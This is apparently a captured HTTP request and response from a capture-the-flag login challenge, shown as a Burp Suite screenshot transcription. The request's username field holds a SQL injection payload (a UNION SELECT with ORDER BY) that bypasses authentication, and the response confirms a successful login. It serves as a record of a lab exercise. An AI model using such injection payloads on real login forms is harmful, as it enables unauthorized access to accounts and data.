 Request
Pretty Raw Hex \n
1 POST /login HTTP/1.1
2 Host: challenge.alguien.site:31337
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 74
9 Origin: http://challenge.alguien.site:31337
10 DNT: 1
11 Connection: close
12 Referer: http://challenge.alguien.site:31337/login
13 Upgrade-Insecure-Requests: 1
14
15 username=admin'+UNION+SELECT+0,'x','y','G'+ORDER+BY+4,1+--&password=123456
Response
Pretty Raw Hex Render \n
22 <div class="col-sm">
</div>
23 <div class="col">
24
25 <h1>
Login
</h1>
26
27 <div class="alert alert-success" role="alert">
Nice, you are logged in! But... Where is the flag?
</div>
28
29
30
31 <form action="/login" method="post">
32 <div class="mb-3">
33 <label for="txt_username" class="form-label">
Username
</label>
34 <input type="text" class="form-control" id="txt_username"
name="username">